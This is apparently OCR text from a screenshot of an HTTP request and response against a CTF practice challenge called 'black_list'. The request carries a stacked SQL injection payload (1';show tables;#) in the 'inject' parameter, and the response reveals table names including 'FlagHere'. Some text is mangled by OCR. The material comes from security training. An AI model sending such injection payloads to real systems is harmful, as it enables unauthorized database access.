 美化 Raw Hex \n
1 GET /?inject=1%27%3Bshow+tables%3B%23HTTP/1.1
2 Host: 50e6a427-9945-4888-9052-292133de9bc3.node5.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36(KHTML, like Gecko) Chrome/122.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
3;q=0.7
6 Referer:
http://50e6a427-9945-4888-9052-292133de9bc3.node5.buuoj.cn:81/
nject=1%27%3Bshow+tables%3B%23
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
0
1
美化 Raw Hex 页面渲染 \n
3 Date: Tue, 19 Mar 2024 12:05:33 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/7.3.11
8 Cache-Control: no-cache
9 Content-Length: 450
10
11 <html>
12
13 <head>
14 <meta charset="UTF-8">
15 <title>
black_list
</title>
16 </head>
17
18 <body>
19 <h1>
Black list is so weak for you,isn't it
</h1>
20 <form method="get">
21 □□: <input type="text" name="inject" value="1">
22 <input type="submit">
23 </form>
24
25 <pre>
26 array(2) {
27 [0]=>
28 string(1) "1"
29 [1]=>
30 string(7) "hahahah"
31 }
32 <br>
<hr>
array(1) {
33 [0]=>
34 string(8) "FlagHere"
35 }
36 <br>
array(1) {
37 [0]=>
38 string(5) "words"
39 }
40 <br>
<hr>